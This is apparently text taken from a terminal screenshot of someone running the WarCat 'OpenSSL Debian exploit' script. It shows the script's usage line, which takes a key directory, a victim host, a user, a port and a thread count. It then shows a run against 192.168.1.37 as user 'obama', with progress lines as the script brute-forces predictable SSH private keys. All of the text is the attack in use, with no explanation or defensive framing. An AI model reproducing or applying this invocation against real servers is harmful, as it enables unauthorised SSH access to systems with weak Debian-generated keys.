 hood3drob1n@HR: ~/Desktop/warcat-openssl-ssh-exploit
hood3drob1n@HR:~/Desktop/warcat-openssl-ssh-exploit$ ./warcat-openssl-ssh-exploit.py
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
./exploit.py <dir> <host> <user> [[port] [threads]]
<dir>: Path to SSH privatekeys (ex. /home/john/keys) without final slash
<host>: The victim host
<user>: The user of the victim host
[port]: The SSH port of the victim host (default 22)
[threads]: Number of threads (default 4) Too big numer is bad
hood3drob1n@HR:~/Desktop/warcat-openssl-ssh-exploit$ ./warcat-openssl-ssh-exploit.py ./rsa/204
8/ 192.168.1.37 obama 22 5
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
Tested 229 keys | Remaining 32539 keys | Aprox. Speed 45/sec
Tested 462 keys | Remaining 32306 keys | Aprox. Speed 46/sec
Tested 697 keys | Remaining 32071 keys | Aprox. Speed 47/sec
Tested 926 keys | Remaining 31842 keys | Aprox. Speed 45/sec
Tested 1162 keys | Remaining 31606 keys | Aprox. Speed 47/sec
Tested 1397 keys | Remaining 31371 keys | Aprox. Speed 47/sec
Tested 1636 keys | Remaining 31132 keys | Aprox. Speed 47/sec
Tested 1867 keys | Remaining 30901 keys | Aprox. Speed 46/sec